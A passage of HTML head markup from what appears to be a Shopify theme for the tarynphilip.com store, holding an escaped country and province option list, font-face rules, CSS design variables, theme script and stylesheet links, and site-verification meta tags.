Buri\u0026quot;,\u0026quot;Chon Buri\u0026quot;],[\u0026quot;Chumphon\u0026quot;,\u0026quot;Chumphon\u0026quot;],[\u0026quot;Kalasin\u0026quot;,\u0026quot;Kalasin\u0026quot;],[\u0026quot;Kamphaeng Phet\u0026quot;,\u0026quot;Kamphaeng Phet\u0026quot;],[\u0026quot;Kanchanaburi\u0026quot;,\u0026quot;Kanchanaburi\u0026quot;],[\u0026quot;Khon Kaen\u0026quot;,\u0026quot;Khon Kaen\u0026quot;],[\u0026quot;Krabi\u0026quot;,\u0026quot;Krabi\u0026quot;],[\u0026quot;Lampang\u0026quot;,\u0026quot;Lampang\u0026quot;],[\u0026quot;Lamphun\u0026quot;,\u0026quot;Lamphun\u0026quot;],[\u0026quot;Loei\u0026quot;,\u0026quot;Loei\u0026quot;],[\u0026quot;Lopburi\u0026quot;,\u0026quot;Lopburi\u0026quot;],[\u0026quot;Mae Hong Son\u0026quot;,\u0026quot;Mae Hong Son\u0026quot;],[\u0026quot;Maha Sarakham\u0026quot;,\u0026quot;Maha Sarakham\u0026quot;],[\u0026quot;Mukdahan\u0026quot;,\u0026quot;Mukdahan\u0026quot;],[\u0026quot;Nakhon Nayok\u0026quot;,\u0026quot;Nakhon Nayok\u0026quot;],[\u0026quot;Nakhon Pathom\u0026quot;,\u0026quot;Nakhon Pathom\u0026quot;],[\u0026quot;Nakhon Phanom\u0026quot;,\u0026quot;Nakhon Phanom\u0026quot;],[\u0026quot;Nakhon Ratchasima\u0026quot;,\u0026quot;Nakhon Ratchasima\u0026quot;],[\u0026quot;Nakhon Sawan\u0026quot;,\u0026quot;Nakhon Sawan\u0026quot;],[\u0026quot;Nakhon Si Thammarat\u0026quot;,\u0026quot;Nakhon Si Thammarat\u0026quot;],[\u0026quot;Nan\u0026quot;,\u0026quot;Nan\u0026quot;],[\u0026quot;Narathiwat\u0026quot;,\u0026quot;Narathiwat\u0026quot;],[\u0026quot;Nong Bua Lam Phu\u0026quot;,\u0026quot;Nong Bua Lam Phu\u0026quot;],[\u0026quot;Nong Khai\u0026quot;,\u0026quot;Nong Khai\u0026quot;],[\u0026quot;Nonthaburi\u0026quot;,\u0026quot;Nonthaburi\u0026quot;],[\u0026quot;Pathum Thani\u0026quot;,\u0026quot;Pathum Thani\u0026quot;],[\u0026quot;Pattani\u0026quot;,\u0026quot;Pattani\u0026quot;],[\u0026quot;Pattaya\u0026quot;,\u0026quot;Pattaya\u0026quot;],[\u0026quot;Phangnga\u0026quot;,\u0026quot;Phang Nga\u0026quot;],[\u0026quot;Phatthalung\u0026quot;,\u0026quot;Phatthalung\u0026quot;],[\u0026quot;Phayao\u0026quot;,\u0026quot;Phayao\u0026quot;],[\u0026quot;Phetchabun\u0026quot;,\u0026quot;Phetchabun\u0026quot;],[\u0026quot;Phetchaburi\u0026quot;,\u0026quot;Phetchaburi\u0026quot;],[\u0026quot;Phichit\u0026quot;,\u0026quot;Phichit\u0026quot;],[\u0026quot;Phitsanulok\u0026quot;,\u0026quot;Phitsanulok\u0026quot;],[\u0026quot;Phra Nakhon Si Ayutthaya\u0026quot;,\u0026quot;Phra Nakhon Si Ayutthaya\u0026quot;],[\u0026quot;Phrae\u0026quot;,\u0026quot;Phrae\u0026quot;],[\u0026quot;Phuket\u0026quot;,\u0026quot;Phuket\u0026quot;],[\u0026quot;Prachin Buri\u0026quot;,\u0026quot;Prachin Buri\u0026quot;],[\u0026quot;Prachuap Khiri Khan\u0026quot;,\u0026quot;Prachuap Khiri Khan\u0026quot;],[\u0026quot;Ranong\u0026quot;,\u0026quot;Ranong\u0026quot;],[\u0026quot;Ratchaburi\u0026quot;,\u0026quot;Ratchaburi\u0026quot;],[\u0026quot;Rayong\u0026quot;,\u0026quot;Rayong\u0026quot;],[\u0026quot;Roi Et\u0026quot;,\u0026quot;Roi Et\u0026quot;],[\u0026quot;Sa Kaeo\u0026quot;,\u0026quot;Sa Kaeo\u0026quot;],[\u0026quot;Sakon Nakhon\u0026quot;,\u0026quot;Sakon Nakhon\u0026quot;],[\u0026quot;Samut Prakan\u0026quot;,\u0026quot;Samut Prakan\u0026quot;],[\u0026quot;Samut Sakhon\u0026quot;,\u0026quot;Samut Sakhon\u0026quot;],[\u0026quot;Samut Songkhram\u0026quot;,\u0026quot;Samut Songkhram\u0026quot;],[\u0026quot;Saraburi\u0026quot;,\u0026quot;Saraburi\u0026quot;],[\u0026quot;Satun\u0026quot;,\u0026quot;Satun\u0026quot;],[\u0026quot;Sing Buri\u0026quot;,\u0026quot;Sing Buri\u0026quot;],[\u0026quot;Sisaket\u0026quot;,\u0026quot;Si Sa Ket\u0026quot;],[\u0026quot;Songkhla\u0026quot;,\u0026quot;Songkhla\u0026quot;],[\u0026quot;Sukhothai\u0026quot;,\u0026quot;Sukhothai\u0026quot;],[\u0026quot;Suphan Buri\u0026quot;,\u0026quot;Suphanburi\u0026quot;],[\u0026quot;Surat Thani\u0026quot;,\u0026quot;Surat Thani\u0026quot;],[\u0026quot;Surin\u0026quot;,\u0026quot;Surin\u0026quot;],[\u0026quot;Tak\u0026quot;,\u0026quot;Tak\u0026quot;],[\u0026quot;Trang\u0026quot;,\u0026quot;Trang\u0026quot;],[\u0026quot;Trat\u0026quot;,\u0026quot;Trat\u0026quot;],[\u0026quot;Ubon Ratchathani\u0026quot;,\u0026quot;Ubon Ratchathani\u0026quot;],[\u0026quot;Udon Thani\u0026quot;,\u0026quot;Udon Thani\u0026quot;],[\u0026quot;Uthai Thani\u0026quot;,\u0026quot;Uthai Thani\u0026quot;],[\u0026quot;Uttaradit\u0026quot;,\u0026quot;Uttaradit\u0026quot;],[\u0026quot;Yala\u0026quot;,\u0026quot;Yala\u0026quot;],[\u0026quot;Yasothon\u0026quot;,\u0026quot;Yasothon\u0026quot;]]\"\u003eThailand\u003c\/option\u003e\n\u003coption value=\"Timor Leste\" data-provinces=\"[]\"\u003eTimor-Leste\u003c\/option\u003e\n\u003coption value=\"Togo\" data-provinces=\"[]\"\u003eTogo\u003c\/option\u003e\n\u003coption value=\"Tokelau\" data-provinces=\"[]\"\u003eTokelau\u003c\/option\u003e\n\u003coption value=\"Tonga\" data-provinces=\"[]\"\u003eTonga\u003c\/option\u003e\n\u003coption value=\"Trinidad and Tobago\" data-provinces=\"[]\"\u003eTrinidad \u0026 Tobago\u003c\/option\u003e\n\u003coption value=\"Tristan da Cunha\" data-provinces=\"[]\"\u003eTristan da Cunha\u003c\/option\u003e\n\u003coption value=\"Tunisia\" data-provinces=\"[]\"\u003eTunisia\u003c\/option\u003e\n\u003coption value=\"Turkey\" data-provinces=\"[]\"\u003eTürkiye\u003c\/option\u003e\n\u003coption value=\"Turkmenistan\" data-provinces=\"[]\"\u003eTurkmenistan\u003c\/option\u003e\n\u003coption value=\"Turks and Caicos Islands\" data-provinces=\"[]\"\u003eTurks \u0026 Caicos Islands\u003c\/option\u003e\n\u003coption value=\"Tuvalu\" data-provinces=\"[]\"\u003eTuvalu\u003c\/option\u003e\n\u003coption value=\"United States Minor Outlying Islands\" data-provinces=\"[]\"\u003eU.S. Outlying Islands\u003c\/option\u003e\n\u003coption value=\"Uganda\" data-provinces=\"[]\"\u003eUganda\u003c\/option\u003e\n\u003coption value=\"Ukraine\" data-provinces=\"[]\"\u003eUkraine\u003c\/option\u003e\n\u003coption value=\"United Arab Emirates\" data-provinces=\"[[\u0026quot;Abu Dhabi\u0026quot;,\u0026quot;Abu Dhabi\u0026quot;],[\u0026quot;Ajman\u0026quot;,\u0026quot;Ajman\u0026quot;],[\u0026quot;Dubai\u0026quot;,\u0026quot;Dubai\u0026quot;],[\u0026quot;Fujairah\u0026quot;,\u0026quot;Fujairah\u0026quot;],[\u0026quot;Ras al-Khaimah\u0026quot;,\u0026quot;Ras al-Khaimah\u0026quot;],[\u0026quot;Sharjah\u0026quot;,\u0026quot;Sharjah\u0026quot;],[\u0026quot;Umm al-Quwain\u0026quot;,\u0026quot;Umm al-Quwain\u0026quot;]]\"\u003eUnited Arab Emirates\u003c\/option\u003e\n\u003coption value=\"United Kingdom\" data-provinces=\"[[\u0026quot;British Forces\u0026quot;,\u0026quot;British Forces\u0026quot;],[\u0026quot;England\u0026quot;,\u0026quot;England\u0026quot;],[\u0026quot;Northern Ireland\u0026quot;,\u0026quot;Northern Ireland\u0026quot;],[\u0026quot;Scotland\u0026quot;,\u0026quot;Scotland\u0026quot;],[\u0026quot;Wales\u0026quot;,\u0026quot;Wales\u0026quot;]]\"\u003eUnited Kingdom\u003c\/option\u003e\n\u003coption value=\"United States\" data-provinces=\"[[\u0026quot;Alabama\u0026quot;,\u0026quot;Alabama\u0026quot;],[\u0026quot;Alaska\u0026quot;,\u0026quot;Alaska\u0026quot;],[\u0026quot;American Samoa\u0026quot;,\u0026quot;American Samoa\u0026quot;],[\u0026quot;Arizona\u0026quot;,\u0026quot;Arizona\u0026quot;],[\u0026quot;Arkansas\u0026quot;,\u0026quot;Arkansas\u0026quot;],[\u0026quot;Armed Forces Americas\u0026quot;,\u0026quot;Armed Forces Americas\u0026quot;],[\u0026quot;Armed Forces Europe\u0026quot;,\u0026quot;Armed Forces Europe\u0026quot;],[\u0026quot;Armed Forces Pacific\u0026quot;,\u0026quot;Armed Forces Pacific\u0026quot;],[\u0026quot;California\u0026quot;,\u0026quot;California\u0026quot;],[\u0026quot;Colorado\u0026quot;,\u0026quot;Colorado\u0026quot;],[\u0026quot;Connecticut\u0026quot;,\u0026quot;Connecticut\u0026quot;],[\u0026quot;Delaware\u0026quot;,\u0026quot;Delaware\u0026quot;],[\u0026quot;District of Columbia\u0026quot;,\u0026quot;Washington DC\u0026quot;],[\u0026quot;Federated States of Micronesia\u0026quot;,\u0026quot;Micronesia\u0026quot;],[\u0026quot;Florida\u0026quot;,\u0026quot;Florida\u0026quot;],[\u0026quot;Georgia\u0026quot;,\u0026quot;Georgia\u0026quot;],[\u0026quot;Guam\u0026quot;,\u0026quot;Guam\u0026quot;],[\u0026quot;Hawaii\u0026quot;,\u0026quot;Hawaii\u0026quot;],[\u0026quot;Idaho\u0026quot;,\u0026quot;Idaho\u0026quot;],[\u0026quot;Illinois\u0026quot;,\u0026quot;Illinois\u0026quot;],[\u0026quot;Indiana\u0026quot;,\u0026quot;Indiana\u0026quot;],[\u0026quot;Iowa\u0026quot;,\u0026quot;Iowa\u0026quot;],[\u0026quot;Kansas\u0026quot;,\u0026quot;Kansas\u0026quot;],[\u0026quot;Kentucky\u0026quot;,\u0026quot;Kentucky\u0026quot;],[\u0026quot;Louisiana\u0026quot;,\u0026quot;Louisiana\u0026quot;],[\u0026quot;Maine\u0026quot;,\u0026quot;Maine\u0026quot;],[\u0026quot;Marshall Islands\u0026quot;,\u0026quot;Marshall Islands\u0026quot;],[\u0026quot;Maryland\u0026quot;,\u0026quot;Maryland\u0026quot;],[\u0026quot;Massachusetts\u0026quot;,\u0026quot;Massachusetts\u0026quot;],[\u0026quot;Michigan\u0026quot;,\u0026quot;Michigan\u0026quot;],[\u0026quot;Minnesota\u0026quot;,\u0026quot;Minnesota\u0026quot;],[\u0026quot;Mississippi\u0026quot;,\u0026quot;Mississippi\u0026quot;],[\u0026quot;Missouri\u0026quot;,\u0026quot;Missouri\u0026quot;],[\u0026quot;Montana\u0026quot;,\u0026quot;Montana\u0026quot;],[\u0026quot;Nebraska\u0026quot;,\u0026quot;Nebraska\u0026quot;],[\u0026quot;Nevada\u0026quot;,\u0026quot;Nevada\u0026quot;],[\u0026quot;New Hampshire\u0026quot;,\u0026quot;New Hampshire\u0026quot;],[\u0026quot;New Jersey\u0026quot;,\u0026quot;New Jersey\u0026quot;],[\u0026quot;New Mexico\u0026quot;,\u0026quot;New Mexico\u0026quot;],[\u0026quot;New York\u0026quot;,\u0026quot;New York\u0026quot;],[\u0026quot;North Carolina\u0026quot;,\u0026quot;North Carolina\u0026quot;],[\u0026quot;North Dakota\u0026quot;,\u0026quot;North Dakota\u0026quot;],[\u0026quot;Northern Mariana Islands\u0026quot;,\u0026quot;Northern Mariana Islands\u0026quot;],[\u0026quot;Ohio\u0026quot;,\u0026quot;Ohio\u0026quot;],[\u0026quot;Oklahoma\u0026quot;,\u0026quot;Oklahoma\u0026quot;],[\u0026quot;Oregon\u0026quot;,\u0026quot;Oregon\u0026quot;],[\u0026quot;Palau\u0026quot;,\u0026quot;Palau\u0026quot;],[\u0026quot;Pennsylvania\u0026quot;,\u0026quot;Pennsylvania\u0026quot;],[\u0026quot;Puerto Rico\u0026quot;,\u0026quot;Puerto Rico\u0026quot;],[\u0026quot;Rhode Island\u0026quot;,\u0026quot;Rhode Island\u0026quot;],[\u0026quot;South Carolina\u0026quot;,\u0026quot;South Carolina\u0026quot;],[\u0026quot;South Dakota\u0026quot;,\u0026quot;South Dakota\u0026quot;],[\u0026quot;Tennessee\u0026quot;,\u0026quot;Tennessee\u0026quot;],[\u0026quot;Texas\u0026quot;,\u0026quot;Texas\u0026quot;],[\u0026quot;Utah\u0026quot;,\u0026quot;Utah\u0026quot;],[\u0026quot;Vermont\u0026quot;,\u0026quot;Vermont\u0026quot;],[\u0026quot;Virgin Islands\u0026quot;,\u0026quot;U.S. Virgin Islands\u0026quot;],[\u0026quot;Virginia\u0026quot;,\u0026quot;Virginia\u0026quot;],[\u0026quot;Washington\u0026quot;,\u0026quot;Washington\u0026quot;],[\u0026quot;West Virginia\u0026quot;,\u0026quot;West Virginia\u0026quot;],[\u0026quot;Wisconsin\u0026quot;,\u0026quot;Wisconsin\u0026quot;],[\u0026quot;Wyoming\u0026quot;,\u0026quot;Wyoming\u0026quot;]]\"\u003eUnited States\u003c\/option\u003e\n\u003coption value=\"Uruguay\" data-provinces=\"[[\u0026quot;Artigas\u0026quot;,\u0026quot;Artigas\u0026quot;],[\u0026quot;Canelones\u0026quot;,\u0026quot;Canelones\u0026quot;],[\u0026quot;Cerro Largo\u0026quot;,\u0026quot;Cerro Largo\u0026quot;],[\u0026quot;Colonia\u0026quot;,\u0026quot;Colonia\u0026quot;],[\u0026quot;Durazno\u0026quot;,\u0026quot;Durazno\u0026quot;],[\u0026quot;Flores\u0026quot;,\u0026quot;Flores\u0026quot;],[\u0026quot;Florida\u0026quot;,\u0026quot;Florida\u0026quot;],[\u0026quot;Lavalleja\u0026quot;,\u0026quot;Lavalleja\u0026quot;],[\u0026quot;Maldonado\u0026quot;,\u0026quot;Maldonado\u0026quot;],[\u0026quot;Montevideo\u0026quot;,\u0026quot;Montevideo\u0026quot;],[\u0026quot;Paysandú\u0026quot;,\u0026quot;Paysandú\u0026quot;],[\u0026quot;Rivera\u0026quot;,\u0026quot;Rivera\u0026quot;],[\u0026quot;Rocha\u0026quot;,\u0026quot;Rocha\u0026quot;],[\u0026quot;Río Negro\u0026quot;,\u0026quot;Río Negro\u0026quot;],[\u0026quot;Salto\u0026quot;,\u0026quot;Salto\u0026quot;],[\u0026quot;San José\u0026quot;,\u0026quot;San José\u0026quot;],[\u0026quot;Soriano\u0026quot;,\u0026quot;Soriano\u0026quot;],[\u0026quot;Tacuarembó\u0026quot;,\u0026quot;Tacuarembó\u0026quot;],[\u0026quot;Treinta y Tres\u0026quot;,\u0026quot;Treinta y Tres\u0026quot;]]\"\u003eUruguay\u003c\/option\u003e\n\u003coption value=\"Uzbekistan\" data-provinces=\"[]\"\u003eUzbekistan\u003c\/option\u003e\n\u003coption value=\"Vanuatu\" data-provinces=\"[]\"\u003eVanuatu\u003c\/option\u003e\n\u003coption value=\"Holy See (Vatican City State)\" data-provinces=\"[]\"\u003eVatican City\u003c\/option\u003e\n\u003coption value=\"Venezuela\" data-provinces=\"[[\u0026quot;Amazonas\u0026quot;,\u0026quot;Amazonas\u0026quot;],[\u0026quot;Anzoátegui\u0026quot;,\u0026quot;Anzoátegui\u0026quot;],[\u0026quot;Apure\u0026quot;,\u0026quot;Apure\u0026quot;],[\u0026quot;Aragua\u0026quot;,\u0026quot;Aragua\u0026quot;],[\u0026quot;Barinas\u0026quot;,\u0026quot;Barinas\u0026quot;],[\u0026quot;Bolívar\u0026quot;,\u0026quot;Bolívar\u0026quot;],[\u0026quot;Carabobo\u0026quot;,\u0026quot;Carabobo\u0026quot;],[\u0026quot;Cojedes\u0026quot;,\u0026quot;Cojedes\u0026quot;],[\u0026quot;Delta Amacuro\u0026quot;,\u0026quot;Delta Amacuro\u0026quot;],[\u0026quot;Dependencias Federales\u0026quot;,\u0026quot;Federal Dependencies\u0026quot;],[\u0026quot;Distrito Capital\u0026quot;,\u0026quot;Capital\u0026quot;],[\u0026quot;Falcón\u0026quot;,\u0026quot;Falcón\u0026quot;],[\u0026quot;Guárico\u0026quot;,\u0026quot;Guárico\u0026quot;],[\u0026quot;La Guaira\u0026quot;,\u0026quot;Vargas\u0026quot;],[\u0026quot;Lara\u0026quot;,\u0026quot;Lara\u0026quot;],[\u0026quot;Miranda\u0026quot;,\u0026quot;Miranda\u0026quot;],[\u0026quot;Monagas\u0026quot;,\u0026quot;Monagas\u0026quot;],[\u0026quot;Mérida\u0026quot;,\u0026quot;Mérida\u0026quot;],[\u0026quot;Nueva Esparta\u0026quot;,\u0026quot;Nueva Esparta\u0026quot;],[\u0026quot;Portuguesa\u0026quot;,\u0026quot;Portuguesa\u0026quot;],[\u0026quot;Sucre\u0026quot;,\u0026quot;Sucre\u0026quot;],[\u0026quot;Trujillo\u0026quot;,\u0026quot;Trujillo\u0026quot;],[\u0026quot;Táchira\u0026quot;,\u0026quot;Táchira\u0026quot;],[\u0026quot;Yaracuy\u0026quot;,\u0026quot;Yaracuy\u0026quot;],[\u0026quot;Zulia\u0026quot;,\u0026quot;Zulia\u0026quot;]]\"\u003eVenezuela\u003c\/option\u003e\n\u003coption value=\"Vietnam\" data-provinces=\"[]\"\u003eVietnam\u003c\/option\u003e\n\u003coption value=\"Wallis And Futuna\" data-provinces=\"[]\"\u003eWallis \u0026 Futuna\u003c\/option\u003e\n\u003coption value=\"Western Sahara\" data-provinces=\"[]\"\u003eWestern Sahara\u003c\/option\u003e\n\u003coption value=\"Yemen\" data-provinces=\"[]\"\u003eYemen\u003c\/option\u003e\n\u003coption value=\"Zambia\" data-provinces=\"[]\"\u003eZambia\u003c\/option\u003e\n\u003coption value=\"Zimbabwe\" data-provinces=\"[]\"\u003eZimbabwe\u003c\/option\u003e";
  
</script>

    <style>
  @font-face {
  font-family: "PT Serif";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.5dc26655329dc6264a046fc444eea109ea514d3d.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.1549d2c00b7c71aa534c98bf662cdf9b8ae01b92.woff") format("woff");
}

  @font-face {
  font-family: "PT Serif";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.5dc26655329dc6264a046fc444eea109ea514d3d.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.1549d2c00b7c71aa534c98bf662cdf9b8ae01b92.woff") format("woff");
}

  
  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}


  :root {
    --color-text: #111111;
    --color-text-8-percent: rgba(17, 17, 17, 0.08);  
    --color-text-alpha: rgba(17, 17, 17, 0.35);
    --color-text-meta: rgba(17, 17, 17, 0.6);
    --color-text-link: #000000;
    --color-text-error: #D02F2E;
    --color-text-success: #478947;

    --color-background: #ffffff;
    --color-background-semi-transparent-80: rgba(255, 255, 255, 0.8);
    --color-background-semi-transparent-90: rgba(255, 255, 255, 0.9);

    --color-background-transparent: rgba(255, 255, 255, 0);
    --color-border: #aaaaaa;
    --color-border-meta: rgba(170, 170, 170, 0.6);
    --color-overlay: rgba(0, 0, 0, 0.7);

    --color-background-meta: #f5f5f5;
    --color-background-meta-alpha: rgba(245, 245, 245, 0.6);
    --color-background-darker-meta: #e8e8e8;
    --color-background-darker-meta-alpha: rgba(232, 232, 232, 0.6);
    --color-background-placeholder: #e8e8e8;
    --color-background-placeholder-lighter: #f0f0f0;
    --color-foreground-placeholder: rgba(17, 17, 17, 0.4);

    --color-border-input: #aaaaaa;
    --color-border-input-alpha: rgba(170, 170, 170, 0.25);
    --color-text-input: #111111;
    --color-text-input-alpha: rgba(17, 17, 17, 0.04);

    --color-text-button: #ffffff;

    --color-background-button: #111111;
    --color-background-button-alpha: rgba(17, 17, 17, 0.6);
    --color-background-outline-button-alpha: rgba(17, 17, 17, 0.1);
    --color-background-button-hover: #444444;

    --color-icon: rgba(17, 17, 17, 0.4);
    --color-icon-darker: rgba(17, 17, 17, 0.6);

    --color-text-sale-badge: #C31818;
    --color-background-sold-badge: #ffffff;
    --color-text-sold-badge: #111111;

    --color-text-header: #343436;
    --color-text-header-half-transparent: rgba(52, 52, 54, 0.5);

    --color-background-header: #ffffff;
    --color-background-header-transparent: rgba(255, 255, 255, 0);
    --color-icon-header: #343436;
    --color-shadow-header: rgba(0, 0, 0, 0.15);

    --color-background-footer: #232323;
    --color-text-footer: #ffffff;
    --color-text-footer-subdued: rgba(255, 255, 255, 0.7);

    --color-products-sale-price: #C31818;
    --color-products-rating-star: #000000;

    --color-products-stock-good: #3C9342;
    --color-products-stock-medium: #A77A06;
    --color-products-stock-bad: #A70100;
    --color-products-stock-bad: #A70100;

    --font-logo: "PT Serif", serif;
    --font-logo-weight: 400;
    --font-logo-style: normal;
    --logo-text-transform: none;
    --logo-letter-spacing: 0.0em;

    --font-heading: "PT Serif", serif;
    --font-heading-weight: 400;
    --font-heading-style: normal;
    --font-heading-text-transform: none;
    --font-heading-base-letter-spacing: 0.0em;
    --font-heading-base-size: 50px;

    --font-body: Jost, sans-serif;
    --font-body-weight: 400;
    --font-body-style: normal;
    --font-body-italic: italic;
    --font-body-bold-weight: 700;
    --font-body-base-letter-spacing: 0.0em;
    --font-body-base-size: 17px;

    /* Typography */
    --line-height-heading: 1.1;
    --line-height-subheading: 1.33;
    --line-height-body: 1.5;

    --logo-font-size: 
clamp(1.4rem, 1.1513812154696133rem + 1.0607734806629836vw, 2.0rem)
;

    --font-size-navigation-base: 17px;
    --font-navigation-base-letter-spacing: -0.005em;
    --font-navigation-base-text-transform: none;

    --font-size-heading-display-1: 
clamp(3.75rem, 3.3615331491712706rem + 1.6574585635359116vw, 4.6875rem)
;
    --font-size-heading-display-2: 
clamp(3.3325rem, 2.987282458563536rem + 1.4729281767955802vw, 4.165625rem)
;
    --font-size-heading-display-3: 
clamp(2.9165rem, 2.6143763812154694rem + 1.289060773480663vw, 3.645625rem)
;
    --font-size-heading-1-base: 
clamp(2.5rem, 2.241022099447514rem + 1.1049723756906078vw, 3.125rem)
;
    --font-size-heading-2-base: 
clamp(2.1875rem, 1.9608943370165746rem + 0.9668508287292817vw, 2.734375rem)
;
    --font-size-heading-3-base: 
clamp(1.875rem, 1.6807665745856353rem + 0.8287292817679558vw, 2.34375rem)
;
    --font-size-heading-4-base: 
clamp(1.4575rem, 1.3065158839779005rem + 0.6441988950276243vw, 1.821875rem)
;
    --font-size-heading-5-base: 
clamp(1.25rem, 1.120511049723757rem + 0.5524861878453038vw, 1.5625rem)
;
    --font-size-heading-6-base: 
clamp(1.04rem, 0.9322651933701658rem + 0.4596685082872928vw, 1.3rem)
;
    --font-size-body-400: 
clamp(1.68161875rem, 1.6449448895027625rem + 0.15647513812154695vw, 1.770125rem)
;
    --font-size-body-350: 
clamp(1.569578125rem, 1.535347720994475rem + 0.14604972375690609vw, 1.6521875rem)
;
    --font-size-body-300: 
clamp(1.4575375rem, 1.4257505524861878rem + 0.1356243093922652vw, 1.53425rem)
;
    --font-size-body-250: 
clamp(1.345496875rem, 1.3161533839779005rem + 0.1251988950276243vw, 1.4163125rem)
;
    --font-size-body-200: 
clamp(1.23345625rem, 1.2065562154696132rem + 0.11477348066298342vw, 1.298375rem)
;
    --font-size-body-150: 
clamp(1.121415625rem, 1.096959046961326rem + 0.10434806629834253vw, 1.1804375rem)
;
    --font-size-body-100: 
clamp(1.009375rem, 0.9873618784530387rem + 0.09392265193370165vw, 1.0625rem)
;
    --font-size-body-75: 
clamp(0.896325rem, 0.8767773480662984rem + 0.08340331491712707vw, 0.9435rem)
;
    --font-size-body-60: 
clamp(0.829908125rem, 0.8118089364640884rem + 0.07722320441988952vw, 0.8735875rem)
;
    --font-size-body-50: 
clamp(0.784284375rem, 0.7671801795580111rem + 0.0729779005524862vw, 0.8255625rem)
;
    --font-size-body-25: 
clamp(0.72876875rem, 0.7128752762430939rem + 0.0678121546961326vw, 0.767125rem)
;
    --font-size-body-20: 
clamp(0.67224375rem, 0.6575830110497237rem + 0.06255248618784531vw, 0.707625rem)
;

    /* Buttons */
    
      --button-padding-multiplier: 0.7;
      --font-size-button: var(--font-size-body-100);
      --font-size-button-x-small: var(--font-size-body-50);
    

    --font-button-text-transform: none;
    --button-letter-spacing: 0.05em;
    --line-height-button: 1.45;

    /* Product badges */
    
      --font-size-product-badge: var(--font-size-body-20);
    

    --font-product-badge-text-transform: uppercase;

    /* Product listing titles */
    
      --font-size-listing-title: var(--font-size-body-100);
    

    --font-product-listing-title-text-transform: none;
    --font-product-listing-title-base-letter-spacing: 0.05em;

    /* Shopify pay specific */
    --payment-terms-background-color: #f5f5f5;
  }

  @supports not (font-size: clamp(10px, 3.3vw, 20px)) {
    :root {
      --logo-font-size: 
1.7rem
;
      --font-size-heading-display-1: 
4.21875rem
;
      --font-size-heading-display-2: 
3.7490625rem
;
      --font-size-heading-display-3: 
3.2810625rem
;
      --font-size-heading-1-base: 
2.8125rem
;
      --font-size-heading-2-base: 
2.4609375rem
;
      --font-size-heading-3-base: 
2.109375rem
;
      --font-size-heading-4-base: 
1.6396875rem
;
      --font-size-heading-5-base: 
1.40625rem
;
      --font-size-heading-6-base: 
1.17rem
;
      --font-size-body-400: 
1.725871875rem
;
      --font-size-body-350: 
1.6108828125rem
;
      --font-size-body-300: 
1.49589375rem
;
      --font-size-body-250: 
1.3809046875rem
;
      --font-size-body-200: 
1.265915625rem
;
      --font-size-body-150: 
1.1509265625rem
;
      --font-size-body-100: 
1.0359375rem
;
      --font-size-body-75: 
0.9199125rem
;
      --font-size-body-60: 
0.8517478125rem
;
      --font-size-body-50: 
0.8049234375rem
;
      --font-size-body-25: 
0.747946875rem
;
      --font-size-body-20: 
0.689934375rem
;
    }
  }.product-badge[data-handle="responsible"]{
        color: #3C9342;
      }
    
.product-badge[data-handle="best-seller"]{
        color: #7e6b45;
      }
    
.product-badge[data-handle="new"]{
        color: #000000;
      }
    

</style>

<script>
  flu = window.flu || {};
  flu.chunks = {
    photoswipe: "//tarynphilip.com/cdn/shop/t/12/assets/photoswipe-chunk.js?v=5630051195468424621709277216",
    swiper: "//tarynphilip.com/cdn/shop/t/12/assets/swiper-chunk.js?v=73725226959832986321709277216",
    nouislider: "//tarynphilip.com/cdn/shop/t/12/assets/nouislider-chunk.js?v=119160367387469102641709277216",
    polyfillInert: "//tarynphilip.com/cdn/shop/t/12/assets/polyfill-inert-chunk.js?v=9775187524458939151709277216",
    polyfillResizeObserver: "//tarynphilip.com/cdn/shop/t/12/assets/polyfill-resize-observer-chunk.js?v=49253094118087005231709277216",
  };
</script>





  <script type="module" src="//tarynphilip.com/cdn/shop/t/12/assets/theme.js?v=127911385534571913141759932004"></script>










<meta name="viewport" content="width=device-width,initial-scale=1">
<script defer>
  var defineVH = function () {
    document.documentElement.style.setProperty('--vh', window.innerHeight * 0.01 + 'px');
  };
  window.addEventListener('resize', defineVH);
  window.addEventListener('orientationchange', defineVH);
  defineVH();
</script>

<link href="//tarynphilip.com/cdn/shop/t/12/assets/theme.css?v=114818356854261503991760039479" rel="stylesheet" type="text/css" media="all" />


  <link href="//tarynphilip.com/cdn/shop/t/12/assets/custom.css?v=91857693413017674821760033423" rel="stylesheet" type="text/css" media="all" />

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="VMz_snkgq3wvCga8azDI76HbNUjhCIX3EsTzM8xcg18">
<meta name="google-site-verification" content="Yj9qPQ85JgAL3CIqvxTANXHEwk82nFflaSPZWmGa8Ec">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25994461243/digital_wallets/dialog">
